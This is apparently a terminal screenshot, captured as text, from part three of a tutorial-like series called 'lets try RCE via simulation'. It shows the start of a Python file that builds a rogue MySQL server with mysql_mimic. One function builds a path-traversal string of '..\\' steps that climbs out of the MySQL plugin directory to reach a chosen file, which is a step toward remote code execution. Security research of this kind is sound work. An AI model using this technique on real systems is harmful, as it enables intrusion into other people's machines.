 Part Three: lets try RCE via simulation
martin@DOME:~/Honeypot
    User,
    Session
)
from mysql_mimic.auth import AbstractClearPasswordAuthPlugin
from mysql_mimic.results import AllowedResult
from mysql_mimic.session import Query
from mysql_mimic.variables import SYSTEM_VARIABLES
from mysql_mimic.types import Capabilities
from mysql_mimic import utils, constants, connection
from mysql_mimic.connection import Connection
import logging
import os
from typing import (
    Dict
)
import random
def generate_injection_string(plugin_dir, file_name):
    traverse_from_mysql_plugins_directory = "..\\..\\..\\..\\..\\"
    injection_string= traverse_from_mysql_plugins_directory + plugin_dir + "\\" + file_name
    return injection_string
schema_name="production"
table_name="accounts"
SCHEMA = {
    schema_name: {
        table_name: {
            "a": "TEXT",
        }
    }
}
"honeypot_mysql.py" 246L, 9440B 41,1 5%